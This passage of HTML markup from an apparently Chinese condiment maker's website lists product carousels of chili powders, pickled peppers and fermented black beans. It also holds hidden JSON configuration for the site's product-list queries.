        <img src="/templets/default/style/f12949ef-e4b5-4279-adbe-3924d27d5b03.jpg" alt="麻辣辣椒面" title="麻辣辣椒面" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    麻辣辣椒面
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/a8021402-224b-4ffd-ad02-93bd07bcc6a7.jpg" alt="麻辣辣椒面1kg" title="麻辣辣椒面1kg" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    麻辣辣椒面1kg
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/ac007104-6f8c-4252-b073-bda1f0423b90.jpg" alt="麻辣辣椒面2.5kg" title="麻辣辣椒面2.5kg" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    麻辣辣椒面2.5kg
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/65a5a4c4-0713-45c9-a9c8-fff57b0d3047.jpg" alt="柴火煳辣椒 100g" title="柴火煳辣椒 100g" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    柴火煳辣椒 100g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/4fcb9178-aa5b-4519-9f93-ceeff0c54ef6.jpg" alt="柴火煳辣椒 200g" title="柴火煳辣椒 200g" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    柴火煳辣椒 200g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/ddb3a6cd-7082-4408-bfc1-cbe7ba48debd.jpg" alt="柴火煳辣椒 2.5kg" title="柴火煳辣椒 2.5kg" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/shipinzixun/" target="_self">
    柴火煳辣椒 2.5kg
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/91d0a09d-2999-457d-bb2e-6a8f1a573f46.jpg" alt="辣椒面" title="辣椒面" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    辣椒面
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/6c1d3c7c-a0fd-419e-b8fe-d13e16cf0e62.jpg" alt="烧烤辣椒面" title="烧烤辣椒面" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    烧烤辣椒面
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/46640a34-902d-409b-b7e9-6fabc2b2e95b.jpg" alt="糍粑辣椒" title="糍粑辣椒" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    糍粑辣椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/76c24dd0-3913-4191-9c4f-5aed60de471b.jpg" alt="红油糍粑辣" title="红油糍粑辣" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    红油糍粑辣
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/9335d7a4-d7ad-4ba4-ad9c-976606119276.jpg" alt="风味糟辣椒" title="风味糟辣椒" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    风味糟辣椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-124 p_loopitem1 swiper-slide"><div class="e_container-125 s_layout">
    <div class="cbox-125-0 p_item"><div class="e_container-126 s_layout">
    <div class="cbox-126-0 p_item"><div class="e_image-127 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/7c111b0c-3e92-4469-b015-2fec019da8d3.jpg" alt="手搓辣椒面" title="手搓辣椒面" la="la"/>
            </a>
</div><p class="e_text-129 s_title">
        <a href="/lajiaozixun/" target="_self">
    手搓辣椒面
        </a>
</p></div>
</div></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        	<div class="p_arr">
        		<div class="swiper-button-prev p_btn_prev"></div>
        		<div class="swiper-button-next p_btn_next"></div>
       		</div>
       		<div class="swiper-pagination"></div>
      </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;产品-产品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:40,&quot;query&quot;:[{&quot;valueName&quot;:&quot;雷天椒系列&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;category.id&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;categoryId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;963181177546551296&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource6&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:40,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;雷天椒系列\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;category.id\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;categoryId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;963181177546551296\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:40,&quot;from&quot;:0,&quot;totalCount&quot;:19}">
    <input type="hidden" name="i18nJson" value="{&quot;pageWhole_130&quot;:&quot;共&quot;,&quot;noData_144&quot;:&quot;暂无数据&quot;,&quot;pageJump_124&quot;:&quot;前往&quot;,&quot;noData_124&quot;:&quot;暂无数据&quot;,&quot;pageItem_41&quot;:&quot;条&quot;,&quot;noMore_135&quot;:&quot;没有更多了&quot;,&quot;noMore_130&quot;:&quot;没有更多了&quot;,&quot;pageWhole_135&quot;:&quot;共&quot;,&quot;pageItem_124&quot;:&quot;条&quot;,&quot;pageItem_144&quot;:&quot;条&quot;,&quot;noMore_41&quot;:&quot;没有更多了&quot;,&quot;loadMore_135&quot;:&quot;点击加载更多&quot;,&quot;loadMore_130&quot;:&quot;点击加载更多&quot;,&quot;loadNow_41&quot;:&quot;加载中&quot;,&quot;pageUnit_130&quot;:&quot;页&quot;,&quot;loadNow_135&quot;:&quot;加载中&quot;,&quot;pageJump_144&quot;:&quot;前往&quot;,&quot;pageUnit_135&quot;:&quot;页&quot;,&quot;loadNow_130&quot;:&quot;加载中&quot;,&quot;pageJump_135&quot;:&quot;前往&quot;,&quot;noData_135&quot;:&quot;暂无数据&quot;,&quot;noMore_144&quot;:&quot;没有更多了&quot;,&quot;noMore_124&quot;:&quot;没有更多了&quot;,&quot;noData_130&quot;:&quot;暂无数据&quot;,&quot;pageWhole_124&quot;:&quot;共&quot;,&quot;pageItem_130&quot;:&quot;条&quot;,&quot;pageUnit_41&quot;:&quot;页&quot;,&quot;pageItem_135&quot;:&quot;条&quot;,&quot;pageWhole_144&quot;:&quot;共&quot;,&quot;pageWhole_41&quot;:&quot;共&quot;,&quot;loadMore_144&quot;:&quot;点击加载更多&quot;,&quot;loadMore_124&quot;:&quot;点击加载更多&quot;,&quot;pageJump_41&quot;:&quot;前往&quot;,&quot;loadMore_41&quot;:&quot;点击加载更多&quot;,&quot;noData_41&quot;:&quot;暂无数据&quot;,&quot;loadNow_124&quot;:&quot;加载中&quot;,&quot;pageUnit_144&quot;:&quot;页&quot;,&quot;loadNow_144&quot;:&quot;加载中&quot;,&quot;pageUnit_124&quot;:&quot;页&quot;,&quot;pageJump_130&quot;:&quot;前往&quot;}">
  

  

</div>


</div>
    <div class="cbox-61-1 p_item"><script src="/templets/default/style/7a2b68ec3dcb4a978b973486254309a5.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<div class="e_loop-130 s_list" needjs="true">
    <div class=" InProList">

        
      <div class="swiper-container">
            <div class="p_list1 swiper-wrapper">
                <div class="cbox-130 p_loopitem1 swiper-slide"><div class="e_container-131 s_layout">
    <div class="cbox-131-0 p_item"><div class="e_container-132 s_layout">
    <div class="cbox-132-0 p_item"><div class="e_image-133 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/d8583833-094e-43c9-b1ca-ec017d86ef84.jpg" alt="风味糟辣椒" title="风味糟辣椒" la="la"/>
            </a>
</div><p class="e_text-134 s_title">
        <a href="/shipinzixun/" target="_self">
    风味糟辣椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-130 p_loopitem1 swiper-slide"><div class="e_container-131 s_layout">
    <div class="cbox-131-0 p_item"><div class="e_container-132 s_layout">
    <div class="cbox-132-0 p_item"><div class="e_image-133 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/7396c002-5015-47bc-bf61-c6c2badf612e.jpg" alt="天椒园毕节泡椒" title="天椒园毕节泡椒" la="la"/>
            </a>
</div><p class="e_text-134 s_title">
        <a href="/shipinzixun/" target="_self">
    天椒园毕节泡椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-130 p_loopitem1 swiper-slide"><div class="e_container-131 s_layout">
    <div class="cbox-131-0 p_item"><div class="e_container-132 s_layout">
    <div class="cbox-132-0 p_item"><div class="e_image-133 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/ea6d912d-4816-4128-bc57-e2b3c3eb778c.png" alt="天椒园节节泡椒" title="天椒园节节泡椒" la="la"/>
            </a>
</div><p class="e_text-134 s_title">
        <a href="/shipinzixun/" target="_self">
    天椒园节节泡椒
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-130 p_loopitem1 swiper-slide"><div class="e_container-131 s_layout">
    <div class="cbox-131-0 p_item"><div class="e_container-132 s_layout">
    <div class="cbox-132-0 p_item"><div class="e_image-133 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/55c3198c-f043-4cb7-8dbf-7440c42b7566.png" alt="天椒园节节泡椒、麻辣辣椒面" title="天椒园节节泡椒、麻辣辣椒面" la="la"/>
            </a>
</div><p class="e_text-134 s_title">
        <a href="/shipinzixun/" target="_self">
    天椒园节节泡椒、麻辣辣椒面
        </a>
</p></div>
</div></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        	<div class="p_arr">
        		<div class="swiper-button-prev p_btn_prev"></div>
        		<div class="swiper-button-next p_btn_next"></div>
       		</div>
       		<div class="swiper-pagination"></div>
      </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;产品-产品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[{&quot;valueName&quot;:&quot;天椒园系列&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;category.id&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;categoryId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;963180773475692544&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource7&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:6,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;天椒园系列\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;category.id\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;categoryId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;963180773475692544\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:4}">
    <input type="hidden" name="i18nJson" value="{&quot;pageWhole_130&quot;:&quot;共&quot;,&quot;noData_144&quot;:&quot;暂无数据&quot;,&quot;pageJump_124&quot;:&quot;前往&quot;,&quot;noData_124&quot;:&quot;暂无数据&quot;,&quot;pageItem_41&quot;:&quot;条&quot;,&quot;noMore_135&quot;:&quot;没有更多了&quot;,&quot;noMore_130&quot;:&quot;没有更多了&quot;,&quot;pageWhole_135&quot;:&quot;共&quot;,&quot;pageItem_124&quot;:&quot;条&quot;,&quot;pageItem_144&quot;:&quot;条&quot;,&quot;noMore_41&quot;:&quot;没有更多了&quot;,&quot;loadMore_135&quot;:&quot;点击加载更多&quot;,&quot;loadMore_130&quot;:&quot;点击加载更多&quot;,&quot;loadNow_41&quot;:&quot;加载中&quot;,&quot;pageUnit_130&quot;:&quot;页&quot;,&quot;loadNow_135&quot;:&quot;加载中&quot;,&quot;pageJump_144&quot;:&quot;前往&quot;,&quot;pageUnit_135&quot;:&quot;页&quot;,&quot;loadNow_130&quot;:&quot;加载中&quot;,&quot;pageJump_135&quot;:&quot;前往&quot;,&quot;noData_135&quot;:&quot;暂无数据&quot;,&quot;noMore_144&quot;:&quot;没有更多了&quot;,&quot;noMore_124&quot;:&quot;没有更多了&quot;,&quot;noData_130&quot;:&quot;暂无数据&quot;,&quot;pageWhole_124&quot;:&quot;共&quot;,&quot;pageItem_130&quot;:&quot;条&quot;,&quot;pageUnit_41&quot;:&quot;页&quot;,&quot;pageItem_135&quot;:&quot;条&quot;,&quot;pageWhole_144&quot;:&quot;共&quot;,&quot;pageWhole_41&quot;:&quot;共&quot;,&quot;loadMore_144&quot;:&quot;点击加载更多&quot;,&quot;loadMore_124&quot;:&quot;点击加载更多&quot;,&quot;pageJump_41&quot;:&quot;前往&quot;,&quot;loadMore_41&quot;:&quot;点击加载更多&quot;,&quot;noData_41&quot;:&quot;暂无数据&quot;,&quot;loadNow_124&quot;:&quot;加载中&quot;,&quot;pageUnit_144&quot;:&quot;页&quot;,&quot;loadNow_144&quot;:&quot;加载中&quot;,&quot;pageUnit_124&quot;:&quot;页&quot;,&quot;pageJump_130&quot;:&quot;前往&quot;}">
  

  

</div>


</div>
    <div class="cbox-61-2 p_item"><script src="/templets/default/style/7a2b68ec3dcb4a978b973486254309a5.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<div class="e_loop-135 s_list" needjs="true">
    <div class=" InProList">

        
      <div class="swiper-container">
            <div class="p_list1 swiper-wrapper">
                <div class="cbox-135 p_loopitem1 swiper-slide"><div class="e_container-136 s_layout">
    <div class="cbox-136-0 p_item"><div class="e_container-137 s_layout">
    <div class="cbox-137-0 p_item"><div class="e_image-138 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/26158f66-0a59-41cd-b507-cd5b65faadf2.jpg" alt="麻辣豆豉" title="麻辣豆豉" la="la"/>
            </a>
</div><p class="e_text-139 s_title">
        <a href="/shipinzixun/" target="_self">
    麻辣豆豉
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-135 p_loopitem1 swiper-slide"><div class="e_container-136 s_layout">
    <div class="cbox-136-0 p_item"><div class="e_container-137 s_layout">
    <div class="cbox-137-0 p_item"><div class="e_image-138 s_img">
            <a href="/shipinzixun/" target="_self">
        <img src="/templets/default/style/ba9400d8-7ae7-419c-bf80-e175c6d07ac1.jpg" alt="麻辣豆豉200g" title="麻辣豆豉200g" la="la"/>
            </a>
</div><p class="e_text-139 s_title">
        <a href="/shipinzixun/" target="_self">
    麻辣豆豉200g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-135 p_loopitem1 swiper-slide"><div class="e_container-136 s_layout">
    <div class="cbox-136-0 p_item"><div class="e_container-137 s_layout">
    <div class="cbox-137-0 p_item"><div class="e_image-138 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/adcda5f3-421b-494d-82c6-4173a1bdaa1c.jpg" alt="水豆豉" title="水豆豉" la="la"/>
            </a>
</div><p class="e_text-139 s_title">
        <a href="/lajiaozixun/" target="_self">
    水豆豉
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-135 p_loopitem1 swiper-slide"><div class="e_container-136 s_layout">
    <div class="cbox-136-0 p_item"><div class="e_container-137 s_layout">
    <div class="cbox-137-0 p_item"><div class="e_image-138 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/ea906637-533d-4c56-a79f-9e98441bf975.jpg" alt="水豆豉" title="水豆豉" la="la"/>
            </a>
</div><p class="e_text-139 s_title">
        <a href="/lajiaozixun/" target="_self">
    水豆豉
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-135 p_loopitem1 swiper-slide"><div class="e_container-136 s_layout">
    <div class="cbox-136-0 p_item"><div class="e_container-137 s_layout">
    <div class="cbox-137-0 p_item"><div class="e_image-138 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/22f6e05f-332a-4560-b59c-6cb33de7a1ff.jpg" alt="干豆豉200g" title="干豆豉200g" la="la"/>
            </a>
</div><p class="e_text-139 s_title">
        <a href="/lajiaozixun/" target="_self">
    干豆豉200g
        </a>
</p></div>
</div></div>
</div></div>
                <div class="cbox-135 p_loopitem1 swiper-slide"><div class="e_container-136 s_layout">
    <div class="cbox-136-0 p_item"><div class="e_container-137 s_layout">
    <div class="cbox-137-0 p_item"><div class="e_image-138 s_img">
            <a href="/lajiaozixun/" target="_self">
        <img src="/templets/default/style/5f37debd-e4b2-4acd-9b99-1b8654b0b9c8.jpg" alt="干豆豉500g" title="干豆豉500g" la="la"/>
            </a>
</div><p class="e_text-139 s_title">
        <a href="/lajiaozixun/" target="_self">
    干豆豉500g
        </a>
</p></div>
</div></div>
</div></div>
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        	<div class="p_arr">
        		<div class="swiper-button-prev p_btn_prev"></div>
        		<div class="swiper-button-next p_btn_next"></div>
       		</div>
       		<div class="swiper-pagination"></div>
      </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;产品-产品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[{&quot;valueName&quot;:&quot;苗寨人家系列&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;category.id&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;categoryId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;963181046158110720&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource8&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:6,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;苗寨人家系列\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;category.id\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,默认条件组\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;categoryId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;963181046158110720\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Random\&quot;:0,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
